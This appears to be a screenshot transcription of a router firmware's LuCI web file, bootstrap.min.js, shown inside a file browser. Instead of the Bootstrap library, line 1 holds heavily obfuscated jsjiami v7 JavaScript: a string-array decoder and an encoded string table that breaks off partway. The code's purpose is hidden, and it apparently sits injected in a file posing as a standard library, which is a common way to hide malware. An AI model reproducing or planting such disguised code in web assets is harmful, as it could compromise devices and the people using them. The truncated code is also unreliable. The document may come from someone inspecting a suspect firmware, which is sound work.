 > osmap > 04E60E1038AF46AFB947F4010A3B499F_20250710143908 > Root > Partition1 > www > luci-static > bootstrap > JS bootstrap.min.js > ...
1 var _0xodc='jsjiami.com.v7';var _0xd285f0=_0x3e3d;(function(_0x3426ed,_0x4f615f,_0x54bdaa,_0x27250e,_0x1045de,_0x4c9f61,_0x1a165d){return
_0x3426ed=_0x3426ed>>0x5,_0x4c9f61='hs',_0x1a165d='hs',function(_0x2ecb34,_0x295d17,_0x17e00a,_0x533f29,_0x24ad07){var _0x3f5fc9=_0x3e3d;
_0x533f29='tfi',_0x4c9f61=_0x533f29+_0x4c9f61,_0x24ad07='up',_0x1a165d+=_0x24ad07,_0x4c9f61=_0x17e00a(_0x4c9f61),_0x1a165d=_0x17e00a
(_0x1a165d),_0x17e00a=0x0;var _0x4cd320=_0x2ecb34();while(!![]&&--_0x27250e+_0x295d17){try{_0x533f29=-parseInt(_0x3f5fc9(0x21d,'9Jzc'))/0x1*
(-parseInt(_0x3f5fc9(0x17c,'n*Ts'))/0x2)+-parseInt(_0x3f5fc9(0x18b,')@0Q'))/0x3*(-parseInt(_0x3f5fc9(0x1fe,'^pCC'))/0x4)+parseInt(_0x3f5fc9
(0x20d,'0R*f'))/0x5*(parseInt(_0x3f5fc9(0x18c,'*nJ['))/0x6)+-parseInt(_0x3f5fc9(0x1c9,'#c4u'))/0x7+-parseInt(_0x3f5fc9(0x191,'^woW'))/0x8*
(-parseInt(_0x3f5fc9(0x193,'L)Lu'))/0x9)+parseInt(_0x3f5fc9(0x22f,'k04G'))/0xa*(-parseInt(_0x3f5fc9(0x18e,'9Jzc'))/0xb)+parseInt(_0x3f5fc9
(0x22b,'t!ua'))/0xc*(-parseInt(_0x3f5fc9(0x1a3,'%Ics'))/0xd);}catch(_0x24b8bd){_0x533f29=_0x17e00a;}finally{_0x24ad07=_0x4cd320[_0x4c9f61]();
if(_0x3426ed<=_0x27250e)_0x17e00a?_0x1045de?_0x533f29=_0x24ad07:_0x1045de=_0x24ad07:_0x17e00a=_0x24ad07;else{if(_0x17e00a==_0x1045de
['replace'](/[dMOqrJCSVtXxKnBPYARFWN=]/g,'')){if(_0x533f29===_0x295d17){_0x4cd320['un'+_0x4c9f61](_0x24ad07);break;}_0x4cd320[_0x1a165d]
(_0x24ad07);}}}}}(_0x54bdaa,_0x4f615f,function(_0x598acd,_0x2eaaa7,_0x17e1d8,_0x737358,_0x135ee6,_0x5e0f66,_0x505e56){return
_0x2eaaa7='\x73\x70\x6c\x69\x74',_0x598acd=arguments[0x0],_0x598acd=_0x598acd[_0x2eaaa7](''),_0x17e1d8='\x72\x65\x76\x65\x72\x73\x65',
_0x598acd=_0x598acd[_0x17e1d8]('\x76'),_0x737358='\x6a\x6f\x69\x6e',(0x1af409,_0x598acd[_0x737358](''));});}(0x1800,0x7797e,_0xfa7e,0xc2),
_0xfa7e)&&(_0xodc=0x13a5);function _0xfa7e(){var _0x5a3ebc=(function(){return[_0xodc,'RrWYjPYsVnjKiBatAmOSxiX.cVMoNFmCRO.dqJv7==',
'W43dMWpcLSkd','jCk6W7rntW','W77cKwnwW7/dHq','W5JdOGddVmoe','pCoAW57dSW','BhVdGSoBcG','wKVdGSo8','WOtcGdmtWP9aaG','o8oJWO4WWQNdKtFdLKC',
'pJukd8oW','C01Yhmoz','W6DJWRdcT8kP','kfhdKMvw','zbdcVhRcUa','W5T/WOb9aq','W4TvmConf03dUKddVG4Y','bSk6bWrV','WQ12rmoNqSo4kmoDfCoOnq',
'WRuhW7lcL8oO','W40VW5z4W7q','WOWDWR7cGSoc','WO/cVsVcObfkkLldMSo4W49iWOng','AwpdTCoGfW','CSoTdsHY','WOGzxCkOWPa','wthcOsuBh1RcJmo8AYKmWPW',